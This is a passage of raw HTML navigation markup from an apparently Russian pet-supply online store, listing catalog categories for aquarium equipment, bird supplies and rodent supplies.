										<a class="secnav__link" href="/catalog/navesnye_filtry_dlja_akvariuma/">
											Навесные фильтры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/napolnitel-dlja-filtra-akvariuma/">
											Наполнители для фильтров										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pompy/">
											Помпы										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kompressory_i_sredstva_aeratsii_vody/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/9ac/07.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Компрессоры и средства аэрации воды&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																			
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dekorativnye_raspyliteli_dlja_akvariuma/">
											Декоративные распылители										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zapchasti_i_aksessuary_dlya_kompressorov/">
											Запчасти и аксессуары для компрессоров										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vozdushnyj-kompressor-dlja-akvariuma/">
											Компрессоры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kraniki_i_perekhodniki/">
											Краники и переходники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/obratnye_klapany/">
											Обратные клапаны										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/standartnye_raspyliteli_dlja_akvariuma/">
											Стандартные распылители										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/nagrevateli-vody-i-termometry-dlja-akvariumov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/83f/08.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Нагреватели и термометры&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/termonagrevateli-dlja-akvariumov/">
											Нагреватели для аквариумов										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/termometry-areometry-dlja-akvariumov/">
											Термометры для аквариумов										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/svetilniki-dlja-akvariumov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/12f/09.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Освещение для аквариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svetilniki-dlja-akvariuma/">
											Лампы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svetilniki_s_lampami_t8/">
											Светильники с лампами Т8										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svetilniki_svetodiodnye_led/">
											Светильники светодиодные (LED)										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/akvariumnye_uf_sterilizatory/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/1f9/10.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">УФ стерилизаторы и лампы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																			
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/astro_1/">
											Astro										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumnye_uf_sterilizatory_barbus/">
											Barbus										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumnye_uf_sterilizatory_eheim/">
											Eheim										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/laguna_6/">
											Laguna										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/prime_7/">
											Prime										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sunsun/">
											Sunsun										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/taymery/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/e30/11.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Таймеры&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/co2-dlja-akvariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/31d/12.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">CO2&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/aksessuary_dlya_co2_ustanovok/">
											Аксессуары для СО2 установок										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/so2_ustanovki_s_ballonom/">
											СО2 установки с баллоном										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/inventar-dlja-akvariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/bd3/13.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Инвентарь для обслуживания аквариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sifon-dlja-akvariuma/">
											Грунтоочистители, сифоны										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/instrumenty_i_prisposobleniya_dlja_akvariuma/">
											Инструменты и приспособления										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/inventar-dlja-obsluzhivanija-klej/">
											Клей, герметик										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lovushki_dlya_ulitok/">
											Ловушки для улиток										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/magnitnye_skrebki/">
											Магнитные скребки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/perenoski-dlja-ryb/">
											Отсадники и пакеты для перевозки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/shhipcy-akvariumnye/">
											Пинцеты и щипцы для растений										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/prisoski_dlja_akvariuma/">
											Присоски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sachki/">
											Сачки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/skrebki/">
											Стеклоочистители, скребки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/shlangi/">
											Шланги и трубки										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/dekoracii-dlja-akvariumov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/29f/14.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Декорации для аквариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/groty-dlja-akvariumov/">
											Гроты и декорации для аквариума										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korally/">
											Искусственные кораллы и камни										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/koryagi_dlya_akvariuma/">
											Коряги для аквариума										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/naturalnye_kamni/">
											Натуральные камни										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/naturalnye_rakoviny/">
											Натуральные раковины										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rasteniya/">
											Пластиковые растения										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumnye-ukrashenija/">
											Украшения для аквариума										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/fony-dlja-akvariumov/">
											Фоны для аквариума										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/shelkovye_rasteniya/">
											Шелковые растения										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/grunt-dlja-akvariumov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/5f1/15.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Грунты для аквариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dekorativnye_grunty/">
											Декоративные грунты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/galka_graviy_kroshka/">
											Натуральные грунты и галька										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pitatelnye_grunty_i_substraty/">
											Питательные грунты и субстраты										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/morskaya_akvariumistika/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/2a2/16.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Морская аквариумистика&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																				
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/khimiya_dlya_morskogo_akvariuma/">
											Химия для морского аквариума										</a>
									</li>
																</ul>
																						</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="ptitsy"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary_dlya_ptits/"

				>
                    <i class="nav__link-icon secondary-text icon-bird"></i>
                    Птицы                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary_dlya_ptits/">Птицы</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/bolshie-kletki-dlja-popugaev/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/006/01.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Клетки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																			
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/volery/">
											Вольеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki_dlja_krupnykh_ptits/">
											Для крупных птиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki-dlja-volnistyh-popugaev/">
											Для мелких птиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki-dlja-srednih-ptic/">
											Для средних птиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/perenoski-dlja-ptic/">
											Переноски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/podstavki/">
											Подставки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korm-dlja-popugaev-i-drugih-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/127/02.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Корм&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-amadin-i-tkachikov/">
											Для амадин и ткачиков										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dlya_golubey/">
											Для голубей										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-kanareek/">
											Для канареек										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-lesnyh-ptic/">
											Для лесных птиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-nasekomojadnyh-ptic/">
											Для насекомоядных										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlya-popugaev/">
											Для попугаев										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/padovan_dopolnitelnoe_pitanie/">
											Дополнительное питание										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lakomstva-dlja-ptic1/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/5ca/03.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лакомства&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/biskvity-dlja-ptic/">
											Бисквиты для птиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/palochki-dlja-ptic/">
											Палочки для птиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/prochie-lakomstva-dlja-ptic/">
											Прочие										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/mineralnye-kamni-i-pesok-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/318/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Минеральные камни, песок&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mineralnyj-kamen-dlja-ptic/">
											Минеральные камни										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pesok-dlja-ptic/">
											Песок										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/chistjashhie-sredstva-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/cd0/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Чистящие средства&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/domiki_i_gnezda/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/731/14.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Домики и гнезда&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/zherdochki-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/427/08.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Жердочки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/igrushki-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/806/09.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Игрушки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vannochki-kupalki/">
											Ванночки, купалки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zerkala-dlja-ptic/">
											Зеркала										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kanaty-dlja-ptic/">
											Канаты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kacheli-dlja-ptic/">
											Качели										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kolca-dlja-ptic/">
											Кольца										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kombinirovannye-igrushki-dlja-ptic/">
											Комбинированные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/igrushechnye-popugajchiki-dlja-ptic/">
											Попугайчики										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kormushki-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/d17/10.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Кормушки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/ulichnye-kormushki-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/0bb/11.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Кормушки уличные&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lestnicy-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/8cb/12.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лестницы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/napolniteli/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/ba7/18.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Наполнители&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/osveshchenie/">
                                    									<span class="subnav__link__text">Освещение&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/poilki-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/a92/13.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Поилки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/prisady_stendy/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/0b3/17.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Присады, стенды&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/skvorechniki-dlja-ptic/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/02c/16.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Скворечники&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="gryzuny"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary-dlja-gryzunov-i-krolikov/"

				>
                    <i class="nav__link-icon secondary-text icon-mouse"></i>
                    Грызуны                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary-dlja-gryzunov-i-krolikov/">Грызуны</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kletki-dlja-gryzunov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/50e/01.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Клетки, вольеры&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki_dlya_degu_i_belok/">
											Для дегу и белок										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/bolshie-kletki-dlja-krolikov/">
											Для кроликов										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki-dlja-krys/">
											Для крыс										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki-dlja-dlya-morskikh-svinok/">
											Для морских свинок										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki-dlja-homjakov-i-myshej/">
											Для хомяков и мышей										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki-dlja-shinshill/">
											Для шиншилл										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/podstavki_1/">
											Подставки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korm-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/78e/02.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Корм&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-belok/">
											Для белок										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-degu/">
											Для дегу										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-krolikov/">
											Для кроликов										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-little-one/">
											Для крыс										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-morskih-svinok/">
											Для морских свинок										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/versele_laga_dlya_khomyakov_myshey_i_krys/">
											Для мышей										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-peschanok/">
											Для песчанок										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-homjakov/">
											Для хомяков										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-shinshill/">
											Для шиншилл										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dopolnitelnoe_pitanie_dlya_gryzunov/">
											Дополнительное питание										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/seno-i-trava-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/4d3/03.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Сено, трава&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/napolniteli-i-opilki-dlja-gryzunov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/dbd/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Наполнители&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/napolniteli-bumazhnye/">
											Бумажные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/drevesnye-napolniteli-dlja-gryzunov-i-krolikov/">
											Древесные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kukuruznye-napolniteli-dlja-gryzunov-i-krolikov/">
											Кукурузные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/_28/">
											Минеральные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/opilki-dlja-gryzunov-i-krolikov/">
											Опилки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pesok-i-pudra-dlja-gryzunov-i-krolikov/">
											Песок и пудра										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/podstilki-dlja-gryzunov/">
											Подстилки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lakomstva-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
